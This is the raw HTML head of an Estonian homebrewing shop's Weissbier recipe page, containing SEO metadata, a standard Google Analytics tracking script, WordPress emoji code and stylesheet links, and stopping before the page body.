

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balticbrew.com/retsept/weissbier/
body_size: 32466
content:

<!DOCTYPE html>
<html lang="et">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weissbier - Baltic Brew</title>
	<link rel="canonical" href="https://www.balticbrew.com/retsept/weissbier/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weissbier - Baltic Brew" />
	<meta property="og:description" content="Klassikaline Saksa nisuõlu. Maitseküllane, hele ja puuviljane õlu." />
	<meta property="og:url" content="https://www.balticbrew.com/retsept/weissbier/" />
	<meta property="og:site_name" content="Baltic Brew" />
	<meta property="article:publisher" content="https://www.facebook.com/Pruulikeskus" />
	<meta property="article:modified_time" content="2024-12-03T13:22:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.balticbrew.com/retsept/weissbier/","url":"https://www.balticbrew.com/retsept/weissbier/","name":"Weissbier - Baltic Brew","isPartOf":{"@id":"https://www.balticbrew.com/#website"},"datePublished":"2016-12-07T22:00:00+00:00","dateModified":"2024-12-03T13:22:45+00:00","breadcrumb":{"@id":"https://www.balticbrew.com/retsept/weissbier/#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://www.balticbrew.com/retsept/weissbier/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balticbrew.com/retsept/weissbier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://www.balticbrew.com/"},{"@type":"ListItem","position":2,"name":"Retseptid","item":"https://www.balticbrew.com/retsept/"},{"@type":"ListItem","position":3,"name":"Weissbier"}]},{"@type":"WebSite","@id":"https://www.balticbrew.com/#website","url":"https://www.balticbrew.com/","name":"Baltic Brew","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balticbrew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; RSS" href="https://www.balticbrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; Kommentaaride RSS" href="https://www.balticbrew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; Weissbier Kommentaaride RSS" href="https://www.balticbrew.com/retsept/weissbier/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-757346VKBT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.balticbrew.com\/retsept\/weissbier\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-757346VKBT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-757346VKBT', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balticbrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42997-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42997.css?ver=1761224718' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.balticbrew.com/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.balticbrew.com/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.7.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.balticbrew.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.balticbrew.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.balticbrew.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.balticbrew.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='montonio-style-css' href='https://www.balticbrew.com/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skelementor-style-css' href='https://www.balticbrew.com/wp-content/themes/bb/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42979-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42979.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32272-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-32272.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-322514-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-322514.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-299518-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-299518.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23439-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-23439.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.balticbrew.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
